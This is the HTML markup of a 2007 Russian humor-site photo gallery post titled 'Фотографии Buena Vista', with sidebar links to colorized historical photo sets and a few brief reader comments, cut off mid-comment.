src="https://i.ucrazy.org/files/pics/2025.04/podborka-interesnyh-i-neobychnyh-fotografij-rossijskoj-imperii_-20-rask-01.webp"><div class="related-news__link-title">Редкие и необычные фотографии из эпохи</div><div class="related-news__category">Фотографии</div></div></a><a class="related-news__link" href="https://ucrazy.org/foto/1695702511-moskva-40-h-godov-20-redkih-cvetnyh-fotografij.html?utm_source=related" target="_blank"><div class="related-news__link-inner"><img class="related-news__img" src="https://i.ucrazy.org/files/pics/2025.08/zhizn-sovetskoj-moskvy-v-40-e-gody_-20-raskrashennyh-fotografij-01.webp"><div class="related-news__link-title">Москва 40-х годов: 20 редких цветных</div><div class="related-news__category">Фотографии</div></div></a><a class="related-news__link" href="https://ucrazy.org/foto/1695705103-sssr-v-cvete-20-redkih-raskrashennyh-fotografij-jepohi.html?utm_source=related" target="_blank"><div class="related-news__link-inner"><img class="related-news__img" src="https://i.ucrazy.org/files/pics/2025.09/podborka-prostyh-i-potrjasajuschih-fotografij-jepohi-sssr_-20-raskrashennyh-01.webp"><div class="related-news__link-title">СССР в цвете: 20 редких раскрашенных</div><div class="related-news__category">Фотографии</div></div></a><a class="related-news__link" href="https://ucrazy.org/foto/1695707713-20-raskrashennyh-fotografij-ssha-xx-veka-s-interesnymi-detaljami.html?utm_source=related" target="_blank"><div class="related-news__link-inner"><img class="related-news__img" src="https://i.ucrazy.org/files/pics/2025.09/1759042569_podborka-interesnyh-i-neobychnyh-fotografij-iz-ssha_-20-raskrashennyh-fot-01.webp"><div class="related-news__link-title">20 раскрашенных фотографий США XX века</div><div class="related-news__category">Фотографии</div></div></a><a class="related-news__link" href="https://ucrazy.org/foto/1695708369-velikaja-otechestvennaja-v-cvete-20-redkih-raskrashennyh-fotografij-fronta-i-tyla.html?utm_source=related" target="_blank"><div class="related-news__link-inner"><img class="related-news__img" src="https://i.ucrazy.org/files/pics/2025.10/front-i-tyl-velikoj-otechestvennoj-vojny-na-snimkah_-20-raskrashennyh-fo-01.webp"><div class="related-news__link-title">Великая Отечественная в цвете: 20</div><div class="related-news__category">Фотографии</div></div></a><a class="related-news__link" href="https://ucrazy.org/foto/1695708420-sssr-v-cvete-20-prostyh-no-zavorazhivajuschih-raskrashennyh-fotografij.html?utm_source=related" target="_blank"><div class="related-news__link-inner"><img class="related-news__img" src="https://i.ucrazy.org/files/pics/2025.10/sssr-v-cvete-20-prostyh-no-zavorazhivajuschih-raskrashennyh-fotografij-01.webp"><div class="related-news__link-title">СССР в цвете: 20 простых, но</div><div class="related-news__category">Фотографии</div></div></a><a class="related-news__link" href="https://ucrazy.org/foto/1695709981-derevenskaja-zhizn-v-sssr-20-teplyh-raskrashennyh-fotografij-iz-proshlogo.html?utm_source=related" target="_blank"><div class="related-news__link-inner"><img class="related-news__img" src="https://i.ucrazy.org/files/pics/2025.10/podborka-dushevnyh-i-jarkih-fotografij-derevenskoj-zhizni-v-sssr_-20-rask-01.webp"><div class="related-news__link-title">Деревенская жизнь в СССР: 20 тёплых</div><div class="related-news__category">Фотографии</div></div></a><a class="related-news__link" href="https://ucrazy.org/foto/1695709982-azija-proshlogo-veka-20-redkih-cvetnyh-fotografij-polnyh-istorii-i-zhizni.html?utm_source=related" target="_blank"><div class="related-news__link-inner"><img class="related-news__img" src="https://i.ucrazy.org/files/pics/2025.10/ljubopytnye-fotografii-iz-proshlogo-stran-azii_-20-raskrashennyh-fotograf-01.webp"><div class="related-news__link-title">Азия прошлого века: 20 редких цветных</div><div class="related-news__category">Фотографии</div></div></a><a class="related-news__link" href="https://ucrazy.org/foto/1695595640-20-raskrashennyh-fotografij-xx-veka-interesnye-momenty-iz-proshlogo-velikobritanii.html?utm_source=related" target="_blank"><div class="related-news__link-inner"><img class="related-news__img" src="https://i.ucrazy.org/files/pics/2024.10/photo-17300302221.webp"><div class="related-news__link-title">20 раскрашенных фотографий XX века:</div><div class="related-news__category">Фотографии</div></div></a><a class="related-news__link" href="https://ucrazy.org/foto/1695598371-20-redkih-raskrashennyh-fotografij-iz-zhizni-rossijskoj-imperii.html?utm_source=related" target="_blank"><div class="related-news__link-inner"><img class="related-news__img" src="https://i.ucrazy.org/files/pics/2024.12/photo-17340139151.webp"><div class="related-news__link-title">20 редких раскрашенных фотографий из</div><div class="related-news__category">Фотографии</div></div></a><a class="related-news__link" href="https://ucrazy.org/foto/1695606397-cvetnaja-istorija-20-redkih-fotografij-xix-veka-ozhivshih-blagodarja-raskraske.html?utm_source=related" target="_blank"><div class="related-news__link-inner"><img class="related-news__img" src="https://i.ucrazy.org/files/pics/2025.04/unikalnye-istoricheskie-kadry-kotorye-perenesut-vas-v-proshloe_-20-ras-01.webp"><div class="related-news__link-title">Цветная история: 20 редких фотографий</div><div class="related-news__category">Фотографии</div></div></a></div></div><div class="right-aside__block"><div class="banner"><a href="https://mihaylov.digital/seo/" target="_blank" rel="noopener external">Раскрутка сайтов</a></div></div></div><button class="btn btn_small right-aside__up-btn" :class="{uc_active: showUpBtn}" @click="scrollToTop()">Вернуться наверх</button></div></aside><div class="main-layout__content"><div class="main-layout__wrapper"><div class="banner"><div id="yandex_rtb_R-A-16731067-2"></div></div><div class="news"><div class="news__comments_button"><a class="news__comments_button__link" href="#comments"><div class="news__comments_button__content"><div class="news__comments_button__badge">12</div><div class="news__comments_button__icon"><svg class="icon-comments news__ctrl-icon news__ctrl-icon_minus"><use xlink:href="/files/assets/img/elements.svg?v=c8r5h#comments"></use></svg></div></div></a></div><div class="news__main"><div class="news__ctrl-box"><div class="news__ctrl-box-content news__ctrl-box-content_sticky"><div class="news__ctrl-group"><div class="news__ctrl-item {rating_up}" @click="doRate('plus', '1177595871', $event);" id="rating_up-1177595871"><svg class="icon-grade-like news__ctrl-icon news__ctrl-icon_plus"><use xlink:href="/files/assets/img/elements.svg?v=c8r5h#grade-like"></use></svg></div><div class="news__ctrl-item"><div class="news__ctrl-count"><span class="ratingtypeplusminus ratingplus" >0</span></div></div><div class="news__ctrl-item {rating_down}" @click="doRate('minus', '1177595871', $event);" id="rating_down-1177595871"><svg class="icon-grade-dislike news__ctrl-icon news__ctrl-icon_minus"><use xlink:href="/files/assets/img/elements.svg?v=c8r5h#grade-dislike"></use></svg></div><a data-id="1177595871" data-event="plus" data-alert="0" onclick="doFavorites(event); return false;" rel="nofollow" href="#"><div class="news__ctrl-item news__desktop"><svg class="icon-favorite news__favorite-icon"><use xlink:href="/files/assets/img/elements.svg?v=c8r5h#favorite"></use></svg></div></a><div class="news__ctrl-item news__desktop"><div class="news__ctrl-count" id="fav-count-id-desk-1177595871"></div></div></div><div class="news__ctrl-group news__mobile"><a data-id="1177595871" data-event="plus" data-alert="0" onclick="doFavorites(event); return false;" rel="nofollow" href="#"><div class="news__ctrl-item"><svg class="icon-favorite news__favorite-icon"><use xlink:href="/files/assets/img/elements.svg?v=c8r5h#favorite"></use></svg></div></a><div class="news__ctrl-item"><div class="news__ctrl-count" id="fav-count-id-mob-1177595871"></div></div></div><div class="news__ctrl-group news__desktop"><a id="uc-comm-link" href="#comments"><div class="news__ctrl-item"><svg class="icon-comments news__ctrl-icon news__ctrl-icon__comments"><use xlink:href="/files/assets/img/elements.svg?v=c8r5h#comments"></use></svg></div><div class="news__ctrl-item"><div class="news__ctrl-count" id="fav-count-id-1177595871">12</div></div></a></div></div></div><div class="news__box-content"><div class="news__tech"><div class="news__author" @mouseenter="loadProfilePopup({id})" @focusin="loadProfilePopup({id})"><img class="news__author-photo" src="https://i.ucrazy.org/files/avatars/foto_13917.jpg"><div class="news__author-name">Окс</div><user-profile-popup wrapper-class="news__author-popup" :ref="'UserPopup-' + {id}" username="Окс"></user-profile-popup></div><time datetime="2007-04-26T22:07:43+04:00"><a href="https://ucrazy.org/2007/04/26/" ><timeago :datetime="1177610863000"></timeago></a></time><a class="news__category" href="https://ucrazy.org/foto/">Фотоподборки</a></div><div class="news__content"><div class="news__content_wrapper" itemprop="articleBody"><h1 class="news__title">Фотографии Buena Vista</h1><div class="news__tags"><a href="https://ucrazy.org/tag/%D0%A4%D0%BE%D1%82%D0%BE%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D0%B8/">Фотографии</a><span class="news__tags-more"><svg class="icon-dots news__tags-more-icon"><use xlink:href="/files/assets/img/elements.svg?v=c8r5h#dots"></use></svg><div class="news__tags-more-help">все теги</div></span></div><p class="news__descrption"><div style="text-align:center;"><a href="https://i.ucrazy.org/files/i/2007.4.26/1177595713_1177575406_buena_vista_001.webp" class="highslide" target="_blank"><img src="https://i.ucrazy.org/files/i/2007.4.26/thumbs/1177595713_1177575406_buena_vista_001.webp" alt=""></a></div><div class="banner"><div style="width:600px;height:340px;" id="app_rulive"></div></div><div><br><div style="text-align:center;"><a href="https://i.ucrazy.org/files/i/2007.4.26/1177595713_1177575477_buena_vista_002.webp" class="highslide" target="_blank"><img src="https://i.ucrazy.org/files/i/2007.4.26/thumbs/1177595713_1177575477_buena_vista_002.webp" alt=""></a></div><br><br><div style="text-align:center;"><a href="https://i.ucrazy.org/files/i/2007.4.26/1177595725_1177575531_buena_vista_015.webp" class="highslide" target="_blank"><img src="https://i.ucrazy.org/files/i/2007.4.26/thumbs/1177595725_1177575531_buena_vista_015.webp" alt=""></a></div><br><br><div style="text-align:center;"><a href="https://i.ucrazy.org/files/i/2007.4.26/1177595713_1177575485_buena_vista_004.webp" class="highslide" target="_blank"><img src="https://i.ucrazy.org/files/i/2007.4.26/thumbs/1177595713_1177575485_buena_vista_004.webp" alt=""></a></div><br><br><div style="text-align:center;"><a href="https://i.ucrazy.org/files/i/2007.4.26/1177595713_1177575488_buena_vista_005.webp" class="highslide" target="_blank"><img src="https://i.ucrazy.org/files/i/2007.4.26/thumbs/1177595713_1177575488_buena_vista_005.webp" alt=""></a></div><br><br><div style="text-align:center;"><a href="https://i.ucrazy.org/files/i/2007.4.26/1177595713_1177575492_buena_vista_006.webp" class="highslide" target="_blank"><img src="https://i.ucrazy.org/files/i/2007.4.26/thumbs/1177595713_1177575492_buena_vista_006.webp" alt=""></a></div><br><br><div style="text-align:center;"><a href="https://i.ucrazy.org/files/i/2007.4.26/1177595713_1177575495_buena_vista_007.webp" class="highslide" target="_blank"><img src="https://i.ucrazy.org/files/i/2007.4.26/thumbs/1177595713_1177575495_buena_vista_007.webp" alt=""></a></div><br><br><div style="text-align:center;"><a href="https://i.ucrazy.org/files/i/2007.4.26/1177595713_1177575500_buena_vista_008.webp" class="highslide" target="_blank"><img src="https://i.ucrazy.org/files/i/2007.4.26/thumbs/1177595713_1177575500_buena_vista_008.webp" alt=""></a></div><br><br><div style="text-align:center;"><a href="https://i.ucrazy.org/files/i/2007.4.26/1177595713_1177575504_buena_vista_009.webp" class="highslide" target="_blank"><img src="https://i.ucrazy.org/files/i/2007.4.26/thumbs/1177595713_1177575504_buena_vista_009.webp" alt=""></a></div><br><br><div style="text-align:center;"><a href="https://i.ucrazy.org/files/i/2007.4.26/1177595713_1177575508_buena_vista_010.webp" class="highslide" target="_blank"><img src="https://i.ucrazy.org/files/i/2007.4.26/thumbs/1177595713_1177575508_buena_vista_010.webp" alt=""></a><div class="banner"><div caramel-id="01j78m1ntc179xznrn6xxc4a8j"></div></div></div><br><br><div style="text-align:center;"><a href="https://i.ucrazy.org/files/i/2007.4.26/1177595713_1177575512_buena_vista_011.webp" class="highslide" target="_blank"><img src="https://i.ucrazy.org/files/i/2007.4.26/thumbs/1177595713_1177575512_buena_vista_011.webp" alt=""></a></div><br><br><div style="text-align:center;"><a href="https://i.ucrazy.org/files/i/2007.4.26/1177595725_1177575516_buena_vista_012.webp" class="highslide" target="_blank"><img src="https://i.ucrazy.org/files/i/2007.4.26/thumbs/1177595725_1177575516_buena_vista_012.webp" alt=""></a></div><br><br><div style="text-align:center;"><img src="https://i.ucrazy.org/files/i/2007.4.26/1177595725_1177575520_buena_vista_013.webp" class="highslide" alt="Фотографии Buena Vista"></div><br><br><div style="text-align:center;"><img src="https://i.ucrazy.org/files/i/2007.4.26/1177595725_1177575527_buena_vista_014.webp" class="highslide" alt=""></div></div></p></div></div></div></div><div class="news__footer"><div class="news__footer-group"><div class="news__footer-item" data-tooltip="Просмотры"><svg class="icon-eye news__footer-icon news__footer-icon_views"><use xlink:href="/files/assets/img/elements.svg?v=c8r5h#eye"></use></svg><div class="news__footer-item-counter">1,87 тыс</div></div><div class="news__footer-item news__mobile" data-tooltip="Комментарии"><a id="uc-comm-link" href="#comments"><svg class="icon-comments news__footer-icon news__footer-icon_comments"><use xlink:href="/files/assets/img/elements.svg?v=c8r5h#comments"></use></svg><div class="news__footer-item-counter">12</div></a></div><div class="news__share-list"><span class="news__share-link news__share-link" href="" data-link="https://ucrazy.org/foto/1177595871-fotografii_buena_vista.html" data-title="Фотографии Buena Vista" rel="nofollow noopener" target="_blank" data-tooltip="Поделиться постом"><svg class="icon-share news__share-menu"><use xlink:href="/files/assets/img/elements.svg?v=c8r5h#share"></use></svg></span></div></div><div class="news__footer-group"><div class="news__footer-item" data-tooltip1="Редактировать пост"></div><div class="news__footer-item" data-tooltip1="Версия для печати"><a href="https://ucrazy.org/foto/print:page,1,1177595871-fotografii_buena_vista.html" rel="nofollow"><svg class="icon-print news__footer-icon news__footer-icon_edit"><use xlink:href="/files/assets/img/elements.svg?v=c8r5h#print"></use></svg></a></div></div></div><a class="btn__donate" href="https://t.me/+elLZKcovBGBkZmQy"><svg class="icon-share-telegram btn__donate__icon"><use xlink:href="/files/assets/img/elements.svg?v=c8r5h#share-telegram"></use></svg> @uCrazy_org</a></div><div class="main-layout__info" id="comments"><div class="comments"><div class="comments__title">Комментарии<span class="comments__count">12</span></div><div class="comments__list" :key="lastCommentID"><form method="post" name="dlemasscomments" id="dlemasscomments"><div id="uc-comments-list"><div id="comment"></div><ol class="comments-tree-list"><li id="comments-tree-item-562106" class="comments-tree-item" ><div id='comment-id-562106'><div class="comments__comment " id="1"><div class="comments__comment-inner"><div class="comments__comment-head"><div class="comments__comment-author"><img class="comments__comment-author-avatar {vip_avatar}" src="https://i.ucrazy.org/files/avatars/foto_17052.jpg" onclick="location.href = '//ucrazy.org/u/devchusha/'"><div class="comments__comment-author-name" onclick="location.href = '//ucrazy.org/u/devchusha/'">devchusha</div><div class="comments__comment-author__author-popup"><div class="profile-popup"><div class="profile-popup__banner"><a href="//ucrazy.org/u/devchusha"><img class="profile-popup__avatar" src="https://i.ucrazy.org/files/avatars/foto_17052.jpg"><div class="profile-popup__login">Яна @devchusha</div></a></div><div class="profile-popup__content"><div class="profile-popup__left"><div class="profile-popup__reg-date">На uCrazy 19 лет 1 месяц</div></div><div class="profile-popup__right"><button class="profile-popup__subscribe" data-pm="17052">Отправить ЛС</button></div><div class="profile-popup__footer"><div class="profile-popup__item"><div class="profile-popup__item-value">106.4</div><div class="profile-popup__item-title">карма</div></div><div class="profile-popup__item"><div class="profile-popup__item-value">37</div><div class="profile-popup__item-title">публикаций</div></div><div class="profile-popup__item"><div class="profile-popup__item-value">7 151</div><div class="profile-popup__item-title">комментариев</div></div><div class="profile-popup__item"><div class="profile-popup__item-value">12 февраля 2011, 19:12</div><div class="profile-popup__item-title">Последнее посещение</div></div></div></div></div></div></div><div class="comments__comment-date"><time datetime="2007-04-26T22:12:15+04:00"><timeago :datetime="1177611135000"></timeago></time></div><div class="comments__comment-title"></div><div class="comments__comment-menu"><div class="comments__comment-menu__value"><svg class="icon-dots comments__comment-edit-icon"><use xlink:href="/files/assets/img/elements.svg?v=c8r5h#dots"></use></svg></div><div class="comments__comment-menu__list"><div class="comments__comment-menu__link" data-commlink="#1" @click="copyCommLink">Копировать ссылку</div><a href="javascript:AddComplaint('562106', 'comments')"><div class="comments__comment-menu__link">Пожаловаться</div></a></div></div></div><div class="comments__comment-message"><div id='comm-id-562106'>креативно <img style="border: none;" alt="wink" align="absmiddle" src="http://img.crazys.storage4.tomsknet.ru/engine/data/emoticons/wink.gif" /></div><div class="comments__comment-footer"><div class="comments__comment-like"><span @click="doCommentsRate('plus', '562106', $event);" id="comment_rating_plus-562106"><svg class="icon-grade-like comments__comment-like-icon "><use xlink:href="/files/assets/img/elements.svg?v=c8r5h#grade-like"></use></svg></span><div class="comments__comment-like-count"><span data-comments-ratig-layer-id="562106"><span class="ratingtypeplusminus ratingzero" >0</span></span></div></div><div class="comments__comment-dislike"><span @click="doCommentsRate('minus', '562106', $event);" id="comment_rating_minus-562106"><svg class="icon-grade-dislike comments__comment-dislike-icon "><use xlink:href="/files/assets/img/elements.svg?v=c8r5h#grade-dislike"></use></svg></span></div><a @click="isAuthModalActive = true">Ответить</a></div></div></div></div></div></li><li id="comments-tree-item-562109" class="comments-tree-item" ><div id='comment-id-562109'><div class="comments__comment " id="2"><div class="comments__comment-inner"><div class="comments__comment-head"><div class="comments__comment-author"><img class="comments__comment-author-avatar {vip_avatar}" src="https://i.ucrazy.org/files/avatars/foto_16888.gif" onclick="location.href = '//ucrazy.org/u/TorQ/'"><div class="comments__comment-author-name" onclick="location.href = '//ucrazy.org/u/TorQ/'">TorQ</div><div class="comments__comment-author__author-popup"><div class="profile-popup"><div class="profile-popup__banner"><a href="//ucrazy.org/u/TorQ"><img class="profile-popup__avatar" src="https://i.ucrazy.org/files/avatars/foto_16888.gif"><div class="profile-popup__login">Вячеслав @TorQ</div></a></div><div class="profile-popup__content"><div class="profile-popup__left"><div class="profile-popup__reg-date">На uCrazy 19 лет 1 месяц</div></div><div class="profile-popup__right"><button class="profile-popup__subscribe" data-pm="16888">Отправить ЛС</button></div><div class="profile-popup__footer"><div class="profile-popup__item"><div class="profile-popup__item-value">120.8</div><div class="profile-popup__item-title">карма</div></div><div class="profile-popup__item"><div class="profile-popup__item-value">107</div><div class="profile-popup__item-title">публикаций</div></div><div class="profile-popup__item"><div class="profile-popup__item-value">1 900</div><div class="profile-popup__item-title">комментариев</div></div><div class="profile-popup__item"><div class="profile-popup__item-value">3 апреля 2013, 20:39</div><div class="profile-popup__item-title">Последнее посещение</div></div></div></div></div></div></div><div class="comments__comment-date"><time datetime="2007-04-26T22:12:27+04:00"><timeago :datetime="1177611147000"></timeago></time></div><div class="comments__comment-title"></div><div class="comments__comment-menu"><div class="comments__comment-menu__value"><svg class="icon-dots comments__comment-edit-icon"><use xlink:href="/files/assets/img/elements.svg?v=c8r5h#dots"></use></svg></div><div class="comments__comment-menu__list"><div class="comments__comment-menu__link" data-commlink="#2" @click="copyCommLink">Копировать ссылку</div><a href="javascript:AddComplaint('562109', 'comments')"><div class="comments__comment-menu__link">Пожаловаться</div></a></div></div></div><div class="comments__comment-message"><div id='comm-id-562109'>Прикольно!<img style="border: none;" alt="thumbup" align="absmiddle" src="http://img.crazys.storage4.tomsknet.ru/engine/data/emoticons/thumbup.gif" /></div><div class="comments__comment-footer"><div class="comments__comment-like"><span @click="doCommentsRate('plus', '562109', $event);" id="comment_rating_plus-562109"><svg class="icon-grade-like comments__comment-like-icon "><use xlink:href="/files/assets/img/elements.svg?v=c8r5h#grade-like"></use></svg></span><div class="comments__comment-like-count"><span data-comments-ratig-layer-id="562109"><span class="ratingtypeplusminus ratingzero" >0</span></span></div></div><div class="comments__comment-dislike"><span @click="doCommentsRate('minus', '562109', $event);" id="comment_rating_minus-562109"><svg class="icon-grade-dislike comments__comment-dislike-icon "><use xlink:href="/files/assets/img/elements.svg?v=c8r5h#grade-dislike"></use></svg></span></div><a @click="isAuthModalActive = true">Ответить</a></div></div></div></div></div></li><li id="comments-tree-item-562145" class="comments-tree-item" ><div id='comment-id-562145'><div class="comments__comment " id="3"><div class="comments__comment-inner"><div class="comments__comment-head"><div class="comments__comment-author"><img class="comments__comment-author-avatar comments__comment-author-avatar-vip" src="https://i.ucrazy.org/files/avatars/foto_14698.jpg" onclick="location.href = '//ucrazy.org/u/Cens/'"><div class="comments__comment-author-name" onclick="location.href = '//ucrazy.org/u/Cens/'">Cens</div><div class="comments__comment-author__author-popup"><div class="profile-popup"><div class="profile-popup__banner"><a href="//ucrazy.org/u/Cens"><img class="profile-popup__avatar" src="https://i.ucrazy.org/files/avatars/foto_14698.jpg"><div class="profile-popup__login">Астрид-Анна @Cens</div></a></div><div class="profile-popup__content"><div class="profile-popup__left"><div class="profile-popup__reg-date">На uCrazy 19 лет 3 месяца</div></div><div class="profile-popup__right"><button class="profile-popup__subscribe" data-pm="14698">Отправить ЛС</button></div><div class="profile-popup__footer"><div class="profile-popup__item"><div class="profile-popup__item-value">4564.11</div><div class="profile-popup__item-title">карма</div></div><div class="profile-popup__item"><div class="profile-popup__item-value">1 586</div><div class="profile-popup__item-title">публикаций</div></div><div class="profile-popup__item"><div class="profile-popup__item-value">2 306</div><div class="profile-popup__item-title">комментариев</div></div><div class="profile-popup__item"><div class="profile-popup__item-value">18 января 2025, 14:24</div><div class="profile-popup__item-title">Последнее посещение</div></div></div></div></div></div></div><div class="comments__comment-date"><time datetime="2007-04-26T22:21:22+04:00"><timeago :datetime="1177611682000"></timeago></time></div><div class="comments__comment-title"></div><div class="comments__comment-menu"><div class="comments__comment-menu__value"><svg class="icon-dots comments__comment-edit-icon"><use xlink:href="/files/assets/img/elements.svg?v=c8r5h#dots"></use></svg></div><div class="comments__comment-menu__list"><div class="comments__comment-menu__link" data-commlink="#3" @click="copyCommLink">Копировать ссылку</div><a href="javascript:AddComplaint('562145', 'comments')"><div class="comments__comment-menu__link">Пожаловаться</div></a></div></div></div><div class="comments__comment-message"><div id='comm-id-562145'>Креатив, местами переходящий в маразм.. на некоторых фотках.<br />А вообще на некоторых картинках классная реализация идеи. :) <br /></div><div class="comments__comment-footer"><div class="comments__comment-like"><span @click="doCommentsRate('plus', '562145', $event);" id="comment_rating_plus-562145"><svg class="icon-grade-like comments__comment-like-icon "><use xlink:href="/files/assets/img/elements.svg?v=c8r5h#grade-like"></use></svg></span><div class="comments__comment-like-count"><span data-comments-ratig-layer-id="562145"><span class="ratingtypeplusminus ratingzero" >0</span></span></div></div><div class="comments__comment-dislike"><span @click="doCommentsRate('minus', '562145', $event);" id="comment_rating_minus-562145"><svg class="icon-grade-dislike comments__comment-dislike-icon "><use xlink:href="/files/assets/img/elements.svg?v=c8r5h#grade-dislike"></use></svg></span></div><a @click="isAuthModalActive = true">Ответить</a></div></div></div></div></div></li><li id="comments-tree-item-562155" class="comments-tree-item" ><div id='comment-id-562155'><div class="comments__comment " id="4"><div class="comments__comment-inner"><div class="comments__comment-head"><div class="comments__comment-author"><img class="comments__comment-author-avatar {vip_avatar}" src="https://i.ucrazy.org/files/avatars/foto_24170.gif" onclick="location.href = '//ucrazy.org/u/Mighty_Duck/'"><div class="comments__comment-author-name" onclick="location.href = '//ucrazy.org/u/Mighty_Duck/'">Mighty_Duck</div><div class="comments__comment-author__author-popup"><div class="profile-popup"><div class="profile-popup__banner"><a href="//ucrazy.org/u/Mighty_Duck"><img class="profile-popup__avatar" src="https://i.ucrazy.org/files/avatars/foto_24170.gif"><div class="profile-popup__login"> @Mighty_Duck</div></a></div><div class="profile-popup__content"><div class="profile-popup__left"><div class="profile-popup__reg-date">На uCrazy 18 лет 11 месяцев</div></div><div class="profile-popup__right"><button class="profile-popup__subscribe" data-pm="24170">Отправить ЛС</button></div><div class="profile-popup__footer"><div class="profile-popup__item"><div class="profile-popup__item-value">19.3</div><div class="profile-popup__item-title">карма</div></div><div class="profile-popup__item"><div class="profile-popup__item-value">69</div><div class="profile-popup__item-title">публикаций</div></div><div class="profile-popup__item"><div class="profile-popup__item-value">2 240</div><div class="profile-popup__item-title">комментариев</div></div><div class="profile-popup__item"><div class="profile-popup__item-value">3 сентября 2009, 15:51</div><div class="profile-popup__item-title">Последнее посещение</div></div></div></div></div></div></div><div class="comments__comment-date"><time datetime="2007-04-26T22:24:13+04:00"><timeago :datetime="1177611853000"></timeago></time></div><div class="comments__comment-title"></div><div class="comments__comment-menu"><div class="comments__comment-menu__value"><svg class="icon-dots comments__comment-edit-icon"><use xlink:href="/files/assets/img/elements.svg?v=c8r5h#dots"></use></svg></div><div class="comments__comment-menu__list"><div class="comments__comment-menu__link" data-commlink="#4" @click="copyCommLink">Копировать ссылку</div><a href="javascript:AddComplaint('562155', 'comments')"><div class="comments__comment-menu__link">Пожаловаться</div></a></div></div></div><div class="comments__comment-message"><div id='comm-id-562155'>фигня,бред укурыша</div><div class="comments__comment-footer"><div class="comments__comment-like"><span @click="doCommentsRate('plus', '562155', $event);" id="comment_rating_plus-562155"><svg class="icon-grade-like comments__comment-like-icon "><use xlink:href="/files/assets/img/elements.svg?v=c8r5h#grade-like"></use></svg></span><div class="comments__comment-like-count"><span data-comments-ratig-layer-id="562155"><span class="ratingtypeplusminus ratingzero" >0</span></span></div></div><div class="comments__comment-dislike"><span @click="doCommentsRate('minus', '562155', $event);" id="comment_rating_minus-562155"><svg class="icon-grade-dislike comments__comment-dislike-icon "><use xlink:href="/files/assets/img/elements.svg?v=c8r5h#grade-dislike"></use></svg></span></div><a @click="isAuthModalActive = true">Ответить</a></div></div></div></div></div></li><li id="comments-tree-item-562266" class="comments-tree-item" ><div id='comment-id-562266'><div class="comments__comment " id="5"><div class="comments__comment-inner"><div class="comments__comment-head"><div class="comments__comment-author"><img class="comments__comment-author-avatar {vip_avatar}" src="https://i.ucrazy.org/files/avatars/foto_19418.gif" onclick="location.href = '//ucrazy.org/u/MANAGA/'"><div class="comments__comment-author-name" onclick="location.href = '//ucrazy.org/u/MANAGA/'">MANAGA</div><div class="comments__comment-author__author-popup"><div class="profile-popup"><div class="profile-popup__banner"><a href="//ucrazy.org/u/MANAGA"><img class="profile-popup__avatar" src="https://i.ucrazy.org/files/avatars/foto_19418.gif"><div class="profile-popup__login">Маня @MANAGA</div></a></div><div class="profile-popup__content"><div class="profile-popup__left"><div class="profile-popup__reg-date">На uCrazy 19 лет 19 дней</div></div><div class="profile-popup__right"><button class="profile-popup__subscribe" data-pm="19418">Отправить ЛС</button></div><div class="profile-popup__footer"><div class="profile-popup__item"><div class="profile-popup__item-value">9.05</div><div class="profile-popup__item-title">карма</div></div><div class="profile-popup__item"><div class="profile-popup__item-value">2</div><div class="profile-popup__item-title">публикаций</div></div><div class="profile-popup__item"><div class="profile-popup__item-value">464</div><div class="profile-popup__item-title">комментариев</div></div><div class="profile-popup__item"><div class="profile-popup__item-value">19 июня 2011, 15:32</div><div class="profile-popup__item-title">Последнее посещение</div></div></div></div></div></div></div><div class="comments__comment-date"><time datetime="2007-04-26T23:05:52+04:00"><timeago :datetime="1177614352000"></timeago></time></div><div class="comments__comment-title"></div><div class="comments__comment-menu"><div class="comments__comment-menu__value"><svg class="icon-dots comments__comment-edit-icon"><use xlink:href="/files/assets/img/elements.svg?v=c8r5h#dots"></use></svg></div><div class="comments__comment-menu__list"><div class="comments__comment-menu__link" data-commlink="#5" @click="copyCommLink">Копировать ссылку</div><a href="javascript:AddComplaint('562266', 'comments')"><div class="comments__comment-menu__link">Пожаловаться</div></a></div></div></div><div class="comments__comment-message"><div id='comm-id-562266'>Ну незнаю, на любителя <img style="border: none;" alt="smile" align="absmiddle" src="http://img.crazys.storage4.tomsknet.ru/engine/data/emoticons/smile.gif" /></div><div class="comments__comment-footer"><div class="comments__comment-like"><span @click="doCommentsRate('plus', '562266', $event);" id="comment_rating_plus-562266"><svg class="icon-grade-like comments__comment-like-icon "><use xlink:href="/files/assets/img/elements.svg?v=c8r5h#grade-like"></use></svg></span><div class="comments__comment-like-count"><span data-comments-ratig-layer-id="562266"><span class="ratingtypeplusminus ratingzero" >0</span></span></div></div><div class="comments__comment-dislike"><span @click="doCommentsRate('minus', '562266', $event);" id="comment_rating_minus-562266"><svg class="icon-grade-dislike comments__comment-dislike-icon "><use xlink:href="/files/assets/img/elements.svg?v=c8r5h#grade-dislike"></use></svg></span></div><a @click="isAuthModalActive = true">Ответить</a></div></div></div></div></div></li><li id="comments-tree-item-562273" class="comments-tree-item" ><div id='comment-id-562273'><div class="comments__comment " id="6"><div class="comments__comment-inner"><div class="comments__comment-head"><div class="comments__comment-author"><img class="comments__comment-author-avatar {vip_avatar}" src="https://i.ucrazy.org/files/avatars/foto_16889.gif" onclick="location.href = '//ucrazy.org/u/%D0%9B%D0%B5%D0%B6%D0%B8%D0%BA/'"><div class="comments__comment-author-name" onclick="location.href = '//ucrazy.org/u/%D0%9B%D0%B5%D0%B6%D0%B8%D0%BA/'">Лежик</div><div class="comments__comment-author__author-popup"><div class="profile-popup"><div class="profile-popup__banner"><a href="//ucrazy.org/u/%D0%9B%D0%B5%D0%B6%D0%B8%D0%BA"><img class="profile-popup__avatar" src="https://i.ucrazy.org/files/avatars/foto_16889.gif"><div class="profile-popup__login"> @Лежик</div></a></div><div class="profile-popup__content"><div class="profile-popup__left"><div class="profile-popup__reg-date">На uCrazy 19 лет 1 месяц</div></div><div class="profile-popup__right"><button class="profile-popup__subscribe" data-pm="16889">Отправить ЛС</button></div><div class="profile-popup__footer"><div class="profile-popup__item"><div class="profile-popup__item-value">8.54999</div><div class="profile-popup__item-title">карма</div></div><div class="profile-popup__item"><div class="profile-popup__item-value">3</div><div class="profile-popup__item-title">публикаций</div></div><div class="profile-popup__item"><div class="profile-popup__item-value">1 950</div><div class="profile-popup__item-title">комментариев</div></div><div class="profile-popup__item"><div class="profile-popup__item-value">3 июня 2022, 22:44</div><div class="profile-popup__item-title">Последнее посещение</div></div></div></div></div></div></div><div class="comments__comment-date"><time datetime="2007-04-26T23:08:52+04:00"><timeago :datetime="1177614532000"></timeago></time></div><div class="comments__comment-title"></div><div class="comments__comment-menu"><div class="comments__comment-menu__value"><svg class="icon-dots comments__comment-edit-icon"><use xlink:href="/files/assets/img/elements.svg?v=c8r5h#dots"></use></svg></div><div class="comments__comment-menu__list"><div class="comments__comment-menu__link" data-commlink="#6" @click="copyCommLink">Копировать 